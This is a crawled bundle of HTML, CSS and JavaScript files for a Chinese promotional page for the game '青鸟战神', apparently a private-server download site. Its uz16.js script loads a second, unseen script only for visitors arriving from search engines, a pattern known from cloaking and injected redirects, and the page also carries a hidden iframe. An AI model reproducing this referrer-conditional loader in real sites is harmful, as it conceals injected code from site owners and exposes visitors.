

--- FILE ---
content_type: text/html
request_url: https://www.sf005.com/31505/
body_size: 1651
content:
<script type="text/javascript" src="../js/uz16.js"></script>
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="renderer" content="webkit">

<title>青鸟战神 腾飞版本库</title>
<link type="text/css" rel="stylesheet" href="css/swiper-4.5.0.min.css">
<link type="text/css" rel="stylesheet" href="css/master.css">
<link href="css/css.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="css/banner.css">
	<script src="js/jquery.js"></script>
	<script src="js/main.js"></script>
	<script src="js/jqueryslider.js"></script>
    <script src="js/jquery.SuperSlide.2.1.3.js"></script>

    <style type="text/css">
 @font-face{
            font-family: 楷体;
            src: url('https://www.111ps.com/%E6%A5%B7%E4%BD%93.ttf')
        }
.楷体{font-family: '楷体';}   
		
	

a:link {
	color: #000;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #000;
}
a:hover {
	text-decoration: none;
	color: #000;
}
a:active {
	text-decoration: none;
	color: #000;
}
.STYLE2 {font-size: 12px}
.STYLE1 {font-size: 24px;}
.topstyle a {text-decoration: none;color: #4f4f4f;}
#btn{
width:229px;
height:190px;
	text-align:center;
	background:#333333;
	color:#fff;
	border:none;
	opacity: 0; 
}
</style>
<body>

<div class="bigcontainer" oncontextmenu="return false" onselectstart="return false" oncopy="return false">


  <div id="Version">
		<div id="Header">
		<img src="111ps/111ps.jpg" width="1920">
		</div>
		<div id="Flash">
		<video autoplay="" loop="" preload="auto" muted="" id="top-video"><source src="111ps/111ps.mp4" type="video/mp4"></video>
		</div>
  </div>
<section id="smdown">
		<a href="#" class="smdown1" target="_blank">游戏下载 </a>
		<a href="#" class="smdown2" target="_blank">游戏充值 </a>
		<a href="#" class="smdown3" target="_blank">官方客服 </a>
		<a href="#" class="smdown4" target="_blank">微端下载</a>		</section>

<div class="smps1">
<video autoplay="" loop="" preload="auto" muted="" id="top-video"><source src="111ps/111ps_01.mp4" type="video/mp4"></video>
</div>



	<div class="smfoot">
	</div>	

</div>
	
	<div id="Floatingbar" class="btn" style="margin-right: 0px;">
<div class="float" class="btn">
        <a href="#" class="float-packs t"><input type="button" value="点击隐藏" id="btn" name="" size="105"></a>
        <div class="flaot-nav 楷体">
            <a href="#" scroll-id="#scroll_1" class="on">首页</a>
            <a href="#" scroll-id="#scroll_2" class="" target="_blank">游戏下载</a>
            <a href="#" scroll-id="#scroll_3" target="_blank">微端下载</a>
            <a href="#" scroll-id="#scroll_4" target="_blank">游戏充值</a>
            <a href="#" scroll-id="#scroll_5" id="MusicToggleButton" onclick="ToggleMusic()">暂停音乐</a>
        </div>
  </div>
<img src="images/float-head.png" class="float-packs-image">	
	

	<audio autoplay="" preload="auto" id="Music">
	<!-- 音乐替换处 -->
		<source src="music.mp3" type="audio/mpeg">
	</audio>

 <script src="js/web.js"></script>
<script>

    function my(id){

        return document.getElementById(id);
    }
    my("btn").onclick=function(){
        if (this.value =="点击隐藏") {

            my("Floatingbar").style.display="none";

            this.value="显示";

        } else if(this.value =="显示"){

            my("Floatingbar").style.display="block";

            this.value="点击隐藏";

        }

    }


</body>
        <iframe src="https://QQ" style="display:none"></iframe>
</head></html>

--- FILE ---
content_type: text/css
request_url: https://www.sf005.com/31505/css/master.css
body_size: 2099
content:

body{max-width: 1920px;margin:0 auto  !important; padding:0; font-size:12px; font-family:"微软雅黑","宋体",Arial, Helvetica, sans-serif; background-color:#000000;overflow-x: hidden;text-align: center !important;}
div,p,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,form,input,select,textarea{ margin:0; padding:0;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
area{outline:none;}
img{ border:0;}
ol,ul{list-style:none;}
a{ text-decoration:none;outline:none;}
a:hover{ text-decoration:none;}
.clearfix:after {content:"";display:block;height:0;clear:both;} 
.clearfix {zoom:1;}
.wrap{max-width: 1920px;height: 5600px;background:#0a2e44 url(https://www.sf005.com/images/bg.jpg) no-repeat center top;}
.rel{width: 1200px;margin:0 auto;position: relative;}
.header{height: 900px;}
.logo{position: absolute;left: 20px;top:20px;width: 132px;height: 247px;background: url(https://www.sf005.com/images/logo.png) no-repeat center;}
.slogan{position: absolute;right: 36px;top:135px;width: 248px;height: 618px;background: url(https://www.sf005.com/images/slogan.png) no-repeat center;}

.btn-website{position: absolute;right: 0;top:24px;width: 164px;height: 39px;background: url(https://www.sf005.com/images/btn-website.png) no-repeat center;}
.down-tips{position: absolute;bottom: 0;left:50%;margin-left: -22px;width: 43px;height: 51px;background: url(https://www.sf005.com/images/down-tips.png) no-repeat center;}
.mp-box{margin-top: 94px;width: 100%;height: 1400px;background: url(https://www.sf005.com/images/mp-bg.png) no-repeat center bottom;position: relative;}
.title{width: 1241px;height: 114px;margin:0 auto;}
#mp-swiper{width: 1360px;height: 1286px;margin:0 auto;}
.swiper-button-next,.swiper-button-prev{width: 74px;height: 96px;margin-top:-80px;background-repeat: no-repeat;background-position: center;background-size: 74px 96px;}
.swiper-button-next{right:0;background-image: url(https://www.sf005.com/images/next.png);}
.swiper-button-prev{left:0;background-image: url(https://www.sf005.com/images/prev.png);}
.mp-intro{position: absolute;left: -27px;top:115px;width: 245px;height: 806px;background: url(https://www.sf005.com/images/mp-intro.png) no-repeat center;z-index: 2;}
.mp-name{position: absolute;left: 300px;top:80px;z-index: 3;}
.role-qianjun{position: absolute;left: 77px;top:137px;width: 1147px;height: 948px;background: url(https://www.sf005.com/images/role-qianjun.png);}
.role-shenji{position: absolute;left: 127px;top:78px;width: 1442px;height: 1192px;background: url(https://www.sf005.com/images/role-shenji.png);}

#weapon-swiper{width: 1336px;height: 800px;margin:0 auto;}
.weapon-box{width: 1336px;height: 800px;margin:0 auto;background: url(https://www.sf005.com/images/weapon-bg.png) no-repeat center bottom;position: relative;}
.weapon-img{position: absolute;left: 72px;top:150px;}
.butterfly{position: absolute;bottom:-46px;left:-66px;width: 1466px;height: 203px;background:url(https://www.sf005.com/images/butterfly.png) no-repeat center;z-index: 2;}
.skill-tab{position: absolute;top:128px;left: 600px;}
.skill-tab span{float: left;margin-right:34px;width: 125px;height: 156px;background-repeat: no-repeat;cursor: pointer;}
.skill-tab1 span{background-image: url(https://www.sf005.com/images/skill1-tab.png);}
.skill-tab1 span.on{background-image: url(https://www.sf005.com/images/skill1-tab-on.png);}
.skill-tab2 span{background-image: url(https://www.sf005.com/images/skill2-tab.png);}
.skill-tab2 span.on{background-image: url(https://www.sf005.com/images/skill2-tab-on.png);}
.skill-tab .skill-tab-item1{background-position: 0 0;}
.skill-tab .skill-tab-item2{background-position: -159px 0;}
.skill-tab .skill-tab-item3{background-position: -319px 0;}
.skill-tab .skill-tab-item4{background-position: -478px 0;}
.skill-cont{display:none;position: absolute;width:700px;left: 566px;top:580px;font-size: 22px;color: #62fff6;line-height: 34px;text-align: left;}
.weapon-video{position: absolute;top:280px;right: 180px;width: 490px;height: 275px;}
.weapon-video video{width: 490px;height: 275px;}
.cg-box{margin:316px auto 0;width: 1153px;height: 691px;background:url(https://www.sf005.com/images/cg-bg.png) no-repeat center;position: relative;}
.cg-box video{width: 1057px;height: 594px;position: absolute;left: 48px;top:45px;}
.cg-box span{position: absolute;left: 48px;top:45px;width: 1057px;height: 594px;background:rgba(0,0,0,.4) url(https://www.sf005.com/images/btn-play.png) no-repeat center;z-index: 3;cursor: pointer;display: block;}
.pics-box{padding-top:90px;}
.pics-box .box { width: 100%; height: 100%; position: relative; }
.swiper-cont { top: 150px; width: 1200px; left: 50%; margin-left: -600px; height: 545px; position: absolute; overflow: hidden; }
.swiper-cont .swiper-slide { overflow: hidden; }
.swiper-cont .swiper-slide img {width: 792px; height: 442px; display: block;}
.swiper-cont .swiper-slide a { display: block; width: 792px; height: 442px;padding: 8px;background-color: #17576f; border:3px solid #e4dfc4;}
.swiper-cont .swiper-slide.swiper-slide-next a{ border:3px solid #e4dfc4;}
.swiper-cont .zc-pagination { position: absolute; word-break: keep-all; white-space: nowrap; height: 28px; left: 50%; -ms-transform: translate(-50%, 0); -webkit-transform: translate(-50%, 0); -moz-transform: translate(-50%, 0); transform: translate(-50%, 0); background: url("../images/line.png") 0 50% repeat-x; padding: 0 22px; font-size: 0; line-height: 28px; margin-top: 30px; bottom: 0;}
.swiper-cont .zc-pagination:before, .swiper-cont .zc-pagination:after { content: ""; background: url("../images/ddd.png") center no-repeat; width: 12px; height: 12px; top: 50%; margin-top: -6px; position: absolute; }
.swiper-cont .zc-pagination:before { left: -12px; }
.swiper-cont .zc-pagination:after { right: -12px; }
.swiper-cont .zc-pagination .swiper-pagination-bullet{ display: inline-block; background: url("../images/dot.png") center no-repeat; width: 28px; height: 28px; cursor: pointer; margin: 0 45px; vertical-align: top; opacity:1;}
.swiper-cont .zc-pagination .swiper-pagination-bullet-active{ background: url("https://www.sf005.com/images/dot-on.png") center no-repeat; }
.swiper-cont .zc-pagination .swiper-active-switch { background-position: 0 -140px; }
#swipePic { width: 2442px; position: absolute; left: 50%; top:0;margin-left: -1221px; height: 465px; overflow: hidden; }
.pics-swiper-button-prev,.pics-swiper-button-next{width: 30px;height: 60px;background-size: 30px 60px;}
.pics-swiper-button-prev{left:40px;background-image: url(https://www.sf005.com/images/pic-prev.png);}
.pics-swiper-button-next{right:40px;background-image: url(https://www.sf005.com/images/pic-next.png);}


#Layer12 {
	position:relative;
	height:79px;
	z-index:10000;
	background-image: url(https://www.sf005.com/images/235top.jpg);
	background-repeat: no-repeat;
	background-position: center;
	width: 1920px;
}
#Layer13 {
	position:absolute;
	width:150px;
	height:50px;
	z-index:1;
	top: 18px;
	left: 1150px;
}
#Layer14 {
	position:absolute;
	width:150px;
	height:50px;
	z-index:2;
	left: 1350px;
	top: 18px;
}
#Layer15 {
	position:absolute;
	width:150px;
	height:50px;
	z-index:3;
	left: 1560px;
	top: 18px;
}


--- FILE ---
content_type: text/css
request_url: https://www.sf005.com/31505/css/css.css
body_size: 4314
content:

/* CSS Document */
* {
	margin: 0;
	padding: 0;
	margin: 0px 0px 0px 0px;
}
body {
	overflow-x: hidden;
	background-color: #000000;
}
.bigcontainer {
	width: 100%;
	background: #fff;
	top:-110;
}
.test {
	border: 1px solid red;
}
.fl {
	float: left;
}
.cl {
	clear: both;
}
.bl {
	display: block;
}
.ab {
	position: absolute;
	left: 431px;
	top: 0px;
}
.rl {
	position: relative;
}
.topcontainer {
	width:1920px;height:1080px;left: 50%;margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url("https://www.sf005.com/images/bj_01.html") no-repeat center;
	background-position: -0px -0px;
}

.animatetop{	
	width:1920px;height:1080px;left:50%;margin-left:-960px;

}


.topcontainer .topnavs{
	width:616px;height:30px;left:50%;margin-left:-41px;top:23px;
}

.topcontainer .topnavs .nav{
	width:112px;height:30px;
}

.topcontainer .topnavs .nav1{
	margin-left:0px;;
}

.topcontainer .topnavs .nav2{
	margin-left:167px;;
}

.topcontainer .topnavs .nav3{
	margin-left:335px;;
}

.topcontainer .topnavs .nav4{
	margin-left:503px;;
}



.topcontainer .navs{
	width:938px;height:263px;left:50%;margin-left:-471px;top:836px;
}

.topcontainer .navs .nav{
	width:177px;height:178px;
}

.topcontainer .navs .nav1{
	margin-left:0px;top:86px;
}

.topcontainer .navs .nav2{
	margin-left:255px;top:35px;
}

.topcontainer .navs .nav3{
	margin-left:508px;top:0px;
}

.topcontainer .navs .nav4{
	margin-left:761px;top:7px;
}


.topcontainer .navs .nav:hover{
	cursor: pointer;	
}

.smps1{
	width:1920px;
	height:950px;
	left: 50%;
	margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url("../images/smps_01.jpg") no-repeat center;
	background-position: 0px -0px;
	background-image: url("../images/smps_01.jpg");
}
.smps2{
	width:1920px;
	height:750px;
	left: 50%;
	margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url("../images/smps_02.jpg") no-repeat center;
	background-position: 0px -0px;
	background-image: url("../images/smps_02.jpg");
}

.smps3{
	width:1920px;
	height:950px;
	left: 50%;
	margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url("../images/smps_03.jpg") no-repeat center;
	background-position: 0px -0px;
	background-image: url("../images/smps_03.jpg");
}

.smps4{
	width:1920px;
	height:950px;
	left: 50%;
	margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url("https://www.sf005.com/images/smps_04.jpg") no-repeat center;
	background-position: 0px -0px;
	background-image: url("https://www.sf005.com/images/smps_04.jpg");
}
.smps5{
	width:1920px;
	height:1000px;
	left: 50%;
	margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url("https://www.sf005.com/images/smps5.jpg") no-repeat center;
	background-position: 0px -0px;
	background-image: url("https://www.sf005.com/images/smps5.jpg");
}
.smps6{
	width:1920px;
	height:1080px;
	left: 50%;
	margin-left: -960px;
	overflow: hidden;
	position: relative;
	background: url("https://www.sf005.com/images/smps6.jpg") no-repeat center;
	background-position: 0px -0px;
	background-image: url("https://www.sf005.com/images/smps6.jpg");
}

.smps6 #center video{position:relative;overflow:hidden;padding-top: 200px;z-index:11}




.smfoot{
	width:1920px;
	height:142px;
	left: 50%;
	margin-left: -960px;
	position: relative;
	background-position: 0px -0px;
	background-image: url(../images/smfoot.jpg);
}


#Version{width:100%;height:1080px;position:relative;overflow:hidden;padding-top: 0px;z-index:11}
#Flash{width:1920px;height:1080px;position:absolute;left:50%;margin:0px auto -272px -960px;z-index:-1}
#Header{margin:0 auto -290px -960px;width:1920px;height:1080px;position:absolute;left:50%;z-index:-2;line-height:0px;}

        .float{width: 229px;height: 670px;background: url(../images/float.png) no-repeat;position: fixed;top: 50%;right: -25px;margin-top: -335px;z-index: 99;}
        .float-packs{height: 190px;display: block;}
        .float-packs-image{position: fixed;top: 50%;right: -25px;margin-top: -335px;z-index: 98;
            animation: floatPacks 1.6s infinite;
            -webkit-animation: floatPacks 1.6s infinite;
            transform-origin: 50% 100%;
            -webkit-transform-origin: 50% 100%;
        }
        .flaot-nav{width: 148px;padding: 60px 0 0 29px;}
        .flaot-nav a{height: 49px;line-height: 49px;display: block;text-align: center;color: #fff;font-size: 24px;
            transition: all 0.1s;
            -webkit-transition: all 0.1s;
        }
        .flaot-nav a.on{background: #000;padding:2px 0;margin: -2px 0;color: #fff;font-size: 28px;}


        @keyframes floatPacks{
            0%, 100%{transform: rotate(3deg);}
            50%{transform: rotate(-3deg);}
        }
        @-webkit-keyframes floatPacks{
            0%, 100%{-webkit-transform: rotate(3deg);}
            50%{-webkit-transform: rotate(-3deg);}
        }
		

.navs {
	width: 1200px;
	height: 140px;
	left:50%;
	margin-left: -440px;
	top: 870px;
	z-index: 99;
}
.nav1,.nav2,.nav3,.nav4 {
	width: 280px;
	height: 120px;
	/* margin-right: 166px; */
}

.nav1 {
	/* margin-left:90px; */
	background:url("https://www.sf005.com/images/xz.html") no-repeat;
}
.nav1:hover,.nav2:hover，.nav3:hover，.nav4:hover{cursor: pointer;}
.nav1:hover,.nav2:hover,.nav3:hover,.nav4:hover {
	margin-top:0px;	
}




.nav2 {
	background:url("https://www.sf005.com/images/cz.html") no-repeat;
	margin-left: 24px;
}


.nav3 {
	background:url("https://www.sf005.com/images/kf.html") no-repeat;
	/* margin-left: 38px; */
	/* margin-top: 27px; */
	margin-left: 24px;
}
#smdown{width: 902px;height: 101px;text-align:center;position:absolute;top:950px;left:50%;margin-left: -450px;z-index:5100;border-radius:5px;background:url(../images/smdown.png) no-repeat left top;}
#smdown .smdown1{float:left;width: 252px;height: 101px;text-indent:-999em;}
#smdown .smdown2{float:left;width: 181px;height: 101px;text-indent:-999em;}
#smdown .smdown3{float:left;width: 128px;height: 101px;text-indent:-999em;}
#smdown .smdown4{float:left;width: 99px;height: 89px;text-indent:-999em;margin-left: 4px;}
.list-info{
	    width: 789px;
    height: 453px;
    /* border: 1px solid red; */
    margin: 200px auto;
    margin-top: 289px;
    position: absolute;
    left: 809px;
    top: -113px;
    text-align: left;
}
#docColumn{float:left;width:580px;height:455px;position:relative;overflow:hidden;padding-top:21px;padding-left:18px;}
#docColumn .Tab_nr{height:360px;overflow:hidden;margin-bottom:40px;}
#docColumn .NewsList{margin-right:56px;margin-left:16px;}

.NewsList li{height:53px;line-height:53px;font-size:16px;transition:all 0.1s linear;color:#fff;}
.NewsList li:hover{transform:translatex(5px);}
.NewsList li a{overflow:hidden;color:#fff;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;display:block;}
.NewsList li time{float:right;color:#fff;}
.NewsList li .lx{float:left;}
.NewsList li:hover a{color:#ae862e;}


.zuoyi {
            transition: All 0.4s ease-in-out;
            -webkit-transition: All 0.4s ease-in-out;
            -moz-transition: All 0.4s ease-in-out;
            -o-transition: All 0.4s ease-in-out;
        }

.zuoyi:hover {
            transform: translate(0, 10px);
            -webkit-transform: translate(0, 10px);
            -moz-transform: translate(0, 10px);
            -o-transform: translate(0, 10px);
            -ms-transform: translate(0, 10px);
        }




.slide1{
	width:1145px;height:559px;left: 50%;margin-left: -573px;top:107px;
	
}

.slide1 .uls li{list-style: none;}

.slide1 .prev,.slide1 .next{width:32px;height:50px;}
.slide1 .prev{top:-315px;left:-38px;}
.slide1 .next{top:-367px;left:1144px;}

.slide2{
	width: 1200px;
	height: 650px;
	left: 350px;
	top: 120px;
}

.slide2 .uls li{list-style: none;}

.slide2 .prev,.slide2 .next{width: 102px;height: 154px;}
.slide2 .prev{top: -375px;left: -40px;background-position:left top;}

.slide2 .next{top: -529px;left: 1170px;background-position:right top;}


.slide2 .slide2hd{width:900px;height:47px;left: 915px;margin-left: -495px;top:405px;}

.slide2 .slide2hd .sm{width:46px;height:47px;}
.slide2 .slide2hd .sm:hover{cursor: pointer;}

.slide2 .slide2hd .sm1{left:0px;} 
.slide2 .slide2hd .sm1.on{background:url(https://www.sf005.com/images/bj04_jcjt/02.html);} 

.slide2 .slide2hd .sm2{left:192px;} 
.slide2 .slide2hd .sm2.on{background:url(https://www.sf005.com/images/bj04_jcjt/04.html);} 

.slide2 .slide2hd .sm3{left:383px;} 
.slide2 .slide2hd .sm3.on{background:url(https://www.sf005.com/images/bj04_jcjt/06.html);} 

.slide2 .slide2hd .sm4{left:575px;} 
.slide2 .slide2hd .sm4.on{background:url(https://www.sf005.com/images/bj04_jcjt/08.html);} 

.slide2 .slide2hd .sm5{left:766px;} 
.slide2 .slide2hd .sm5.on{background:url(https://www.sf005.com/images/bj04_jcjt/10.html);}

.slide3{
	width:1244px;height:625px;left: 568px;margin-left: -230px;top:340px; 
	
}

.slide3 .uls li{list-style: none;}

.slide3 .prev,.slide3 .next{width:83px;height:84px;background:url(../images/arrow.png) no-repeat left top;}
.slide3 .prev{top: -337px;left: 1170px;background-position:right top}
.slide3 .prev:hover{background-position:right bottom}
.slide3 .next{top: -421px;left: -20px;background-position:left top}
.slide3 .next:hover{background-position:left bottom}



.slide4{
	width:1244px;height:625px;left: 568px;margin-left: -230px;top:270px; 
	
}

.slide4 .uls li{list-style: none;}

.slide4 .prev,.slide4 .next{width:83px;height:84px;background:url(../images/arrow.png) no-repeat left top;}
.slide4 .prev{top: -337px;left: 1170px;background-position:right top}
.slide4 .prev:hover{background-position:right bottom}
.slide4 .next{top: -421px;left: -20px;background-position:left top}
.slide4 .next:hover{background-position:left bottom}



.slide5{
	width:1078px;height:419px;left: 50%;margin-left: -539px;top:1097px;
	
}

.slide5 .uls li{list-style: none;}

.slide5 .prev,.slide5 .next{width:40px;height:52px;}
.slide5 .prev{top:-262px;left:-85px;}
.slide5 .next{top:-317px;left:1121px;}
        video {
            position: absolute;
            top: 0;
            left: 0;
        }
.section2 { position: relative; width: 100%; min-width: 1280px; height: 752px;z-index:2;max-width:1920px;margin:0 auto;}
.news{width:1280px;margin:0 auto;display:flex;align-items:center;position: relative;top: 425px;}
.news #news.swiper-container{width:741px;height:421px;border:1px solid #c5aa8e;padding:7px 10px;box-sizing:border-box;background:#fff;}
#news_btn{width:auto;left:0;bottom: -21px;} 
#news_btn .swiper-pagination-bullet{background:none;width:30px;height:6px;background:#b5b5b5;border-radius:0;opacity:1;margin-right:6px;}
#news_btn .swiper-pagination-bullet:last-child{margin-right:0;}
#news_btn .swiper-pagination-bullet-active{background:#b89879;width:60px;}
.news-list { width: 541px; height: 421px;position:relative;}
.news-list .news-top { width: 100%; height: 41px; overflow: hidden;box-sizing: border-box;position:absolute;top: -11px;z-index: 2;background:url(../images/newstopline.png) no-repeat center/100%;}
.news-list .news-top ul { overflow: hidden; float: left;}
	.news-list .news-top ul li {width: 43px;height: 41px; float: left; text-align: center;cursor: pointer;position:relative;margin-left:29px;}
	.news-list .news-top ul li:nth-child(1){margin-left:46px;}
	.news-list .news-top ul li img{position:absolute;display:block;}
    .news-list .news-top ul li img:nth-child(2){display:none;}
	.news-list .news-top ul li.li-on img:nth-child(2){display:block;}
	.news-list .news-top ul li:hover img:nth-child(2){display:block;}
.news-list .news-top .more { width: 58px; height: 26px; float: right;margin-right: 11px;margin-top: 7.5px;}
.news-content { width: 100%;padding:60px 0 0 21px;box-sizing:border-box;overflow: hidden;}
.news-swiper{width:520px;}
.news-swiper .swiper-slide{width:520px;}
/*.news-swiper .swiper-slide:hover{box-shadow: 0px 2px 2px #c9c6ba;transition:all .3s;}*/
.news-swiper-content{width:520px;height:107px;display:block;border:1px solid #cab199;background:#fff;padding:5px;box-sizing:border-box;display:flex;}
.news-swiper-img{width:168px;height:95px;}
.news-swiper-text{width:320px;height:100%;position:relative;margin-left:8px;}
.news-swiper-time{width:121px;height:17px;background:#b89879;color:#fff;font-size:12px;line-height:17px;color:#fff;text-indent:7px;margin-top:6px;}
.news-swiper-title{font-size:18px;font-weight:bold;color:#151515;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin-top:9px;}
.news-swiper-line{background:#cbb164;width:121px;height:1px;margin:10px 0 9px 0;}
.news-swiper-description{font-size:12px;color:#666666;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.news-swiper-arrow{width:30px;height:8px;background:url(https://www.sf005.com/images/smallarrow.png) no-repeat right center/100%;position:absolute;right:-10px;bottom:-2px;}
#news-swiper-btn{position:absolute;right:77px;width:86px;height:40px;}
#news-swiper-btn li{position:absolute;width:86px;margin-left:0;display:none;}
#news-swiper-left{width:27px;height:27px;background:url(https://www.sf005.com/images/newleft.png) no-repeat center;margin-top:-13.5px;left:auto;right:111px;}
#news-swiper-right{width:27px;height:27px;background:url(https://www.sf005.com/images/newright.png) no-repeat center;margin-top:-13.5px;right:77px;}


.PicList3{padding-top:366px;width:480px;left: 50%;
	padding-left: 476px;}
.PicList3 li{float:left;width:108px;height:128px;position:relative;margin-bottom:-10px;padding-top:0px;background:url(https://www.sf005.com/logo50images/border11.png) no-repeat left top;list-style: none; }
.PicList3 li:nth-child(7n){margin-right:0px;}

.PicList3 strong
{

height:40px;
line-height:46px;
text-align:center;
overflow:hidden;
font-size:22px;
font-weight:normal;
color:#07393d;
margin-bottom:3px;
letter-spacing:4px;
display:block;

}

.PicList3 .photo
{
width:50px;
height:50px;
margin:0 55px;
display:block;

}

.PicList4{padding-top:6px;width:460px;left: 54%; position:absolute;margin-left: -90px;}
.PicList4 li{float:left;width:86px;height:106px;position:relative;margin-right:0px;margin-bottom:-10px;padding-top:0px;background:url(https://www.sf005.com/logo50images/border11.png) no-repeat left top;list-style: none; }
.PicList4 li:nth-child(7n){margin-right:0px;}

.PicList4 strong
{

height:40px;
line-height:46px;
text-align:center;
overflow:hidden;
font-size:22px;
font-weight:normal;
color:#07393d;
margin-bottom:3px;
letter-spacing:4px;
display:block;

}

.PicList4 .photo
{
width:50px;
height:50px;
margin:0 55px;
display:block;

}
	
	

.pic{position: absolute;display: none;z-index: 9999;margin-left:72px;margin-top:-300px;}
.pic1{  height: auto; border-radius: 5px; -webkit-box-shadow: 5px 5px 5px 5px hsla(0,0%,5%,1.00); box-shadow: 5px 5px 5px 0px hsla(0,0%,5%,0.3); z-index: 99999;} 


.zhuangbeishow{
	width: 1300px;
	height: 50px;/* border: 1px solid red; */
	margin: 0px auto;
	position: absolute;
	top:39%;
	left:50%;
	margin-left: 30px;
	margin-top: 120px;
}
#sb_01{margin-left:-47%;margin-top:-29%;}
#sb_02{margin-left:-47%;margin-top:8%;}
#sb_03{margin-left:-47%;margin-top:16%;}
#sb_04{margin-left:-47%;margin-top:24%;}
#sb_05{margin-left:-47%;margin-top:32%;}
#sb_06{margin-left:-47%;margin-top:40%;}
#sb_07{margin-left:-47%;margin-top:48%;}
#sb_08{margin-left:-47%;margin-top:56%;}
.zhuangbei_ul li{width: 72px;height: 50px;float: left;cursor: pointer;margin-right: 53px;margin-top: 0px;margin-left: 0px;list-style: none;}

.zhuangbei_ul .container-item:hover .pic{display:block;}

#preview{position:absolute; margin-top:-200px;border:1px solid #614635;background:#3c2116;padding:5px;display:none;color:#fff;}
.container-item  {width: 100px; height: 100px; background: url(https://www.sf005.com/images/active.png) 0 0 no-repeat;}
.container-item img{padding-top: 35px;/* margin-right: 107px; */}


--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/31505/js/web.js
body_size: 393
content:
jQuery(".slide1").slide({mainCell:".slide1images .uls",autoPlay:true,vis:1,effect:"fade"});
jQuery(".slide2").slide({mainCell:".slide2images .uls",titCell:".slide2hd .uls li",autoPlay:true,vis:1,effect:"fade"});

jQuery(".slide3").slide({mainCell:".slide3images .uls",autoPlay:true,vis:1,effect:"fade"});
jQuery(".slide4").slide({mainCell:".slide4images .uls",autoPlay:true,vis:1,effect:"fade"});
jQuery(".slide5").slide({mainCell:".slide5images .uls",autoPlay:true,vis:1,effect:"fade"});



var myVid=document.getElementById("Music");

//

function ToggleMusic(){
	if(myVid.paused){
		$("#MusicToggleButton").html('暂停音乐');
		myVid.play();
	}else{
		$("#MusicToggleButton").html('播放音乐');
		myVid.pause();
	}
}


$(document).ready(function(){
	$.fn.xuanzuan();
})
$.fn.xuanzuan=function(){
		var dotlen	=	$("#photoshow .photolist").find("li"),
			spanhtml	=	'';
		
		dotlen.each(function(index, element) {
			if (index===0){
           	spanhtml	+='<span class="change"></span>';
			}else{
           	spanhtml	+='<span></span>';
			}
        });
		$("#photoshow .dot").append(spanhtml);
	
	
		$('#photoshow .photolist').roundabout({
			btnNext: "#next",
			btnPrev: "#prev"
		});	
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/js/uz16.js
body_size: 1018
content:
// 保留原有功能：正则匹配来源后用 document.write 加载 uz161.js
var regexp = /\.(sogou|soso|so|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where = document.referrer;
if (regexp.test(where)) {
	document.write('<script src="../js/uz161.js"><\/script>')
}

// 百度统计代码（修复隐患，确保生效，不改变原有插入逻辑核心）
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  // 修复1：补全百度统计ID（原ID末尾缺失字符，正常为32位，此处补充为完整示例，需替换为你的真实完整ID）
  hm.src = "https://hm.baidu.com/hm.js?6631e48947f428bcda2ae4dcd9ec415b";
  // 修复2：添加异步加载，不阻塞页面，也避免被 document.write 干扰
  hm.async = true;
  var s = document.getElementsByTagName("script")[0];
  // 修复3：兼容性兜底，避免 s 为 null 导致报错，保证统计脚本能正常插入
  if (s && s.parentNode) {
    s.parentNode.insertBefore(hm, s);
  } else {
    // 若没有现有 script 标签，插入到 head 或 body 中
    var target = document.head || document.body;
    if (target) {
      target.appendChild(hm);
    }
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/31505/js/jqueryslider.js
body_size: 2734
content:
;(function($){
	$.fn.ZHYslider = function(options){
		
		var self=$(this)
		if (self.length==0) return false;
		var minwidth	=	1000,
			Timer		=	null,
			window_w	=	$(window).width(),
			settings 	={
			loading		:	false,
			slider_w	:	null,
			slider_h	:	null,
			arrow		:	false,			//是否有箭头
			arrow_left	:	"._slider_prev",
			arrow_right	:	"._slider_next",
			
			fullscreen	:	false,  	 	//全屏和非全屏
			fullscreen_min_w:1000,
			fullscreen_h:	null,
			mainpic		:	'.mainpic',
			affect		: 	'scrollx', 		//效果  有scrollx|scrolly|fade|none
			speed		: 	1200, 			//动画速度
			space		:	 6000, 			//时间间隔
			auto		: 	true, 			//自动滚动
			trigger		: 	'mouseover', 	//触发事件 注意用mouseover代替hover
			conbox		: 	'.conbox', 		//内容容器id或class
			ctag		: 	'a', 			//内容标签 默认为<a>
			switcher	: 	'.switcher', 	//切换触发器id或class
			stag		: 	'a', 			//切换器标签 默认为a
			current		:	'cur', 			//当前切换器样式名称
			rand		:	false 			//是否随机指定默认幻灯图片
			},
			fn={
				_loading:function(){
					var imglist=[]
					$contents.find(settings.mainpic).each(function(index, element) { imglist.push($(this).attr('src'))});
					settings._loadingpic(imglist,function(loading_oklist){$conbox.fadeIn();})
				},
				_loadingpic:function(urllist,callback){
						if (urllist.length==0) return false;
						var piclist=[]
						$.each(urllist,function(index,val){
								var img_url =urllist[index];
								if (img_url!="")
								{
										var img = new Image();
										img.onload = function(){
											var imgwidth=img.width
											var imgheight=img.height
										};	
										img.src = img_url;
										var check = function(){
											if(img.width>0 || img.height>0)
											{
												piclist.push(img_url+'|'+img.width+'|'+img.height)
												clearInterval(set);
												if (piclist.length==urllist.length)
												{
													return  callback(piclist); 
												}
											}
										};
										var set = setInterval(check,100);
								}
						})
				},
				_arrow :function(){
						self.append('<a href="javascript:;" class="'+settings.arrow_left.replace(".","")+'"><span></span></a> <a href="javascript:;" class="'+settings.arrow_right.replace(".","")+'"><span></span></a> ')
						
